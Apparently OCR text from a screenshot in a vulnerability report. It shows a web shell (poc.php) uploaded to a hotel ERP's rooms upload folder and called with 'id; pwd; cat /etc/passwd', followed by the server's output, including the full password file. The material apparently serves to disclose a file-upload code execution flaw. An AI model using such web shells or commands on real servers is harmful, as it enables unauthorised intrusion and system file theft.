 cloud.pocas.kr/KEA-Hotel-ERP
Not Secure cloud.pocas.kr/KEA-Hotel-ERP/public/uploads/rooms/poc.php?cmd=id;%20pwd;%20cat%20/etc/passwd
24
uid=33(www-data) gid=33(www-data) groups=33(www-data) /var/www/html/KEA-Hotel-ERP/public/uploads/rooms root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false usbmux:x:111:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin sshd:x:112:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false dnsmasq:x:113:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin redis:x:114:120::/var/lib/redis:/usr/sbin/nologin mysql:x:115:121:MySQL
Server,,,:/nonexistent:/bin/false mysql:x:115:121:MySQL Server,,,:/nonexistent:/bin/false